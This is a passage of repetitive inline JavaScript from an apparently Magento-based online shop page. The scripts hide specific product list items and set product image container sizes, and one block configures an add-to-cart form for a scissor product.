for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAaWj6rS5Array = document.querySelectorAll('li#product-item_1715');
    if(elemAaWj6rS5Array.length !== 'undefined'){
        elemAaWj6rS5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1715");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnOh4eQDgArray = document.querySelectorAll('li#product-item_25');
    if(elemnOh4eQDgArray.length !== 'undefined'){
        elemnOh4eQDgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7hBXYvFIArray = document.querySelectorAll('li#product-item_65');
    if(elem7hBXYvFIArray.length !== 'undefined'){
        elem7hBXYvFIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXCvn5fLCArray = document.querySelectorAll('li#product-item_1333');
    if(elemXCvn5fLCArray.length !== 'undefined'){
        elemXCvn5fLCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1333");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1333  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLJkhPX7lArray = document.querySelectorAll('li#product-item_50');
    if(elemLJkhPX7lArray.length !== 'undefined'){
        elemLJkhPX7lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmgH9vNcOArray = document.querySelectorAll('li#product-item_237');
    if(elemmgH9vNcOArray.length !== 'undefined'){
        elemmgH9vNcOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-237");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-237  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3WgoKlhNArray = document.querySelectorAll('li#product-item_1717');
    if(elem3WgoKlhNArray.length !== 'undefined'){
        elem3WgoKlhNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVn0yxCkhArray = document.querySelectorAll('li#product-item_27');
    if(elemVn0yxCkhArray.length !== 'undefined'){
        elemVn0yxCkhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-27");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-27  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemz41uFN88Array = document.querySelectorAll('li#product-item_67');
    if(elemz41uFN88Array.length !== 'undefined'){
        elemz41uFN88Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8tHzivsIArray = document.querySelectorAll('li#product-item_1335');
    if(elem8tHzivsIArray.length !== 'undefined'){
        elem8tHzivsIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1335");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1335  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLYphhkcXArray = document.querySelectorAll('li#product-item_52');
    if(elemLYphhkcXArray.length !== 'undefined'){
        elemLYphhkcXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-52");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-52  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBwuXUi1lArray = document.querySelectorAll('li#product-item_808');
    if(elemBwuXUi1lArray.length !== 'undefined'){
        elemBwuXUi1lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5LJGgvXqArray = document.querySelectorAll('li#product-item_1856');
    if(elem5LJGgvXqArray.length !== 'undefined'){
        elem5LJGgvXqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSVZIYu3rArray = document.querySelectorAll('li#product-item_29');
    if(elemSVZIYu3rArray.length !== 'undefined'){
        elemSVZIYu3rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtg08hyZwArray = document.querySelectorAll('li#product-item_69');
    if(elemtg08hyZwArray.length !== 'undefined'){
        elemtg08hyZwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-69");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-69  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQ3TRNH2mArray = document.querySelectorAll('li#product-item_1337');
    if(elemQ3TRNH2mArray.length !== 'undefined'){
        elemQ3TRNH2mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1337");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1337  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQhkpMSH4Array = document.querySelectorAll('li#product-item_54');
    if(elemQhkpMSH4Array.length !== 'undefined'){
        elemQhkpMSH4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-54");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-54  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmemvlc4EArray = document.querySelectorAll('li#product-item_810');
    if(elemmemvlc4EArray.length !== 'undefined'){
        elemmemvlc4EArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMrIOprTfArray = document.querySelectorAll('li#product-item_1858');
    if(elemMrIOprTfArray.length !== 'undefined'){
        elemMrIOprTfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1858");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1858  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCQE4GYaFArray = document.querySelectorAll('li#product-item_32');
    if(elemCQE4GYaFArray.length !== 'undefined'){
        elemCQE4GYaFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaT4yigPoArray = document.querySelectorAll('li#product-item_71');
    if(elemaT4yigPoArray.length !== 'undefined'){
        elemaT4yigPoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtAd5d5K3Array = document.querySelectorAll('li#product-item_1339');
    if(elemtAd5d5K3Array.length !== 'undefined'){
        elemtAd5d5K3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2WVjT5k7Array = document.querySelectorAll('li#product-item_56');
    if(elem2WVjT5k7Array.length !== 'undefined'){
        elem2WVjT5k7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-56");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-56  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF3WZ2pwyArray = document.querySelectorAll('li#product-item_812');
    if(elemF3WZ2pwyArray.length !== 'undefined'){
        elemF3WZ2pwyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-812");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-812  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuzB4Nm8qArray = document.querySelectorAll('li#product-item_2049');
    if(elemuzB4Nm8qArray.length !== 'undefined'){
        elemuzB4Nm8qArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7Io6Bss0Array = document.querySelectorAll('li#product-item_38');
    if(elem7Io6Bss0Array.length !== 'undefined'){
        elem7Io6Bss0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemifSfkXL6Array = document.querySelectorAll('li#product-item_73');
    if(elemifSfkXL6Array.length !== 'undefined'){
        elemifSfkXL6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-73");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-73  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmpAhcJpHArray = document.querySelectorAll('li#product-item_1675');
    if(elemmpAhcJpHArray.length !== 'undefined'){
        elemmpAhcJpHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1675");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1675  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfAXog7xLArray = document.querySelectorAll('li#product-item_58');
    if(elemfAXog7xLArray.length !== 'undefined'){
        elemfAXog7xLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVRJBfWwMArray = document.querySelectorAll('li#product-item_814');
    if(elemVRJBfWwMArray.length !== 'undefined'){
        elemVRJBfWwMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjyvAH705Array = document.querySelectorAll('li#product-item_2052');
    if(elemjyvAH705Array.length !== 'undefined'){
        elemjyvAH705Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrjeofFMxArray = document.querySelectorAll('li#product-item_40');
    if(elemrjeofFMxArray.length !== 'undefined'){
        elemrjeofFMxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIGppsvqDArray = document.querySelectorAll('li#product-item_75');
    if(elemIGppsvqDArray.length !== 'undefined'){
        elemIGppsvqDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZXegDOMvArray = document.querySelectorAll('li#product-item_1677');
    if(elemZXegDOMvArray.length !== 'undefined'){
        elemZXegDOMvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1677");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1677  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQbCe3el5Array = document.querySelectorAll('li#product-item_2145');
    if(elemQbCe3el5Array.length !== 'undefined'){
        elemQbCe3el5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemh8MnzTgCArray = document.querySelectorAll('li#product-item_2146');
    if(elemh8MnzTgCArray.length !== 'undefined'){
        elemh8MnzTgCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPJKUIZ7rArray = document.querySelectorAll('li#product-item_48');
    if(elemPJKUIZ7rArray.length !== 'undefined'){
        elemPJKUIZ7rArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-48");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-48  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxQgoIVizArray = document.querySelectorAll('li#product-item_2147');
    if(elemxQgoIVizArray.length !== 'undefined'){
        elemxQgoIVizArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2147");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2147  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRaLjC7tIArray = document.querySelectorAll('li#product-item_2149');
    if(elemRaLjC7tIArray.length !== 'undefined'){
        elemRaLjC7tIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "3M\u002DScotch\u002DGroup\u002DScissor"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elem0pyYqOC7Array = document.querySelectorAll('li#product-item_1768');
    if(elem0pyYqOC7Array.length !== 'undefined'){
        elem0pyYqOC7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1768");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1768  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5pCzMKtaArray = document.querySelectorAll('li#product-item_1868');
    if(elem5pCzMKtaArray.length !== 'undefined'){
        elem5pCzMKtaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1868");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1868  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfIAxEOVOArray = document.querySelectorAll('li#product-item_1093');
    if(elemfIAxEOVOArray.length !== 'undefined'){
        elemfIAxEOVOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1093");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1093  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr4LKetIPArray = document.querySelectorAll('li#product-item_1830');
    if(elemr4LKetIPArray.length !== 'undefined'){
        elemr4LKetIPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkzbZ10AKArray = document.querySelectorAll('li#product-item_2142');
    if(elemkzbZ10AKArray.length !== 'undefined'){
        elemkzbZ10AKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJRAlse07Array = document.querySelectorAll('li#product-item_1774');
    if(elemJRAlse07Array.length !== 'undefined'){
        elemJRAlse07Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
